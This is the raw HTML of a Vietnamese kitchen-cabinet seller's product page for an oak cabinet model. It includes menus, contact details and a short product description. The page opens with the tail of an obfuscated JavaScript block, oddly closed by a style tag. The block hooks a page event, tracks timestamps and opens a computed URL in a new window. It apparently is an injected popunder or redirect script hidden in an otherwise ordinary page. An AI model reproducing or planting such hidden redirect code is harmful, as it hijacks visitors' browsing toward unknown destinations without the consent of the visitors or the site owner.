Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-9063 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Tủ Bếp Gỗ Sồi T14</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-soi (7)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-soi (8)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-8.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vật liệu chính: </strong>Gỗ sồi</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bề mặt gỗ:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xuất xứ:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Nhà sản xuất:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thi công &amp; lắp đặt:</strong> Bep48h.com</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> Liên hệ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xem Ngay:</strong> <a href="https://bep48h.com/bang-gia-tu-bep-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Bảng Báo Giá Tủ Bếp</a></p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><strong><a href="https://bep48h.com/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp đẹp</a></strong> gỗ sồi chữ L phong cách tân cổ điển kết hợp 2 màu xanh trắng ấn tượng. Tủ bếp trên được thiết kế kịch trần với những tủ nhỏ, tủ lớn khác nhau được dán kính và có tay cầm giúp bạn đóng mở tủ dễ dàng. Quầy bar mini cho gian bếp thêm phần sang trọng. Mặt bếp ốp bằng đá Vicostone trắng sữa vân mây, tường bếp sử dụng tấm Laminate có vân giống mặt bếp tạo sự tương đồng.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> <a href="https://bep48h.com/tu-bep-module-lap-ghep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp module</a>, <a href="https://bep48h.com/tu-bep-go-cong-nghiep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ công nghiệp</a>, <a href="https://bep48h.com/tu-bep-go-tu-nhien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ tự nhiên</a>, <a href="https://bep48h.com/tu-bep-nhua/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp nhựa</a>, <a href="https://bep48h.com/phu-kien-tu-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phụ kiện tủ bếp</a>, <a href="https://bep48h.com/thiet-bi-nha-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết bị nhà bếp</a></em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="tu-bep-go-soi" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-9065 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-10-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T16</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t16/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9064 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
